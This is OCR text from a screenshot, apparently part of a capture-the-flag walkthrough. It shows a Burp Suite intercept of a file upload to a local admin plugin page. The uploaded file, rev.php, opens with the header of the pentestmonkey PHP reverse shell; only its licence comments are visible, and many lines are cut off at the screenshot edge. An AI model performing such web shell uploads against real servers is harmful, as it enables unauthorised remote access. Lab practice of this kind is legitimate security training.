 OneTwoSeven - Administration
Plugin Upload. Admins Only!
Upload new plugins to include on this status page using the upload form below.
Browse... rev.php Submit Query Disabled for security reasons.
ocalhost
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor
Search HTML
Filter Output
Burp Suite Con
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Deco
Intercept HTTP history WebSockets history Options
Request to http://localhost:60080 [127.0.0.1]
Forward Drop Intercept is on Action Open
Pretty Raw Hex \n
1 POST /addon-upload.php HTTP/1.1
2 Host: localhost:60080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/201
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=------------------
8 Content-Length: 5720
9 Origin: http://localhost:60080
10 Connection: close
11 Referer: http://localhost:60080/menu.php?addon=addons/ots-man-
12 Cookie: PHPSESSID=st4phd833eq52una92fe5ca702
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------418936301620816922522703036824
20 Content-Disposition: form-data; name="addon"; filename="rev.ph
21 Content-Type: application/x-php
22
23 <?php
24 // php-reverse-shell - A Reverse Shell implementation in PHP
25 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
26 //
27 // This tool may be used for legal purposes only. Users take
28 // for any actions performed using this tool. The author acce
29 // for damage caused by this tool. If these terms are not acc
30 // do not use this tool.
31 //
32 // In all other respects the GPL version 2 applies:
33 //
34 // This program is free software; you can redistribute it and/
35 // it under the terms of the GNU General Public License versio
36 // published by the Free Software Foundation.
37 //
38 // This program is distributed in the hope that it will be use
39 // but WITHOUT ANY WARRANTY; without even the implied warranty
40 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See t
41 // GNU General Public License for more details